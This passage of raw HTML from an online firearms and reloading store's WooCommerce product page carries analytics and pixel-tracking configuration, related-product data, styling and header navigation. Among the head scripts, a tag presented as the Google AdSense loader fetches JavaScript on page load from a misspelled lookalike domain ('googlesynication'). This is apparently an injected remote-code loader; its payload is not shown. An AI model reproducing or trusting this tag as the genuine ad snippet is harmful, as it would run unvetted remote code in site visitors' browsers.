WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - LBE ARCW-.308 AR308 CRUSH WASHER","item_list_id":"related_products_lbe-arcw-308-ar308-crush-washer","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"LBE ARCW-.308 AR308 CRUSH WASHER","post_type":"product","post_id":138703,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/lbe-arcw-308-ar308-crush-washer\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"83525ebb6f","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":138703,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/138703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/lbe-arcw-308-ar308-crush-washer/" />
<link rel='shortlink' href='https://gretasguns.com/?p=138703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Flbe-arcw-308-ar308-crush-washer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Flbe-arcw-308-ar308-crush-washer%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="This 308 Crush Washer is compatible with your 308 AR-10.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-138703 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
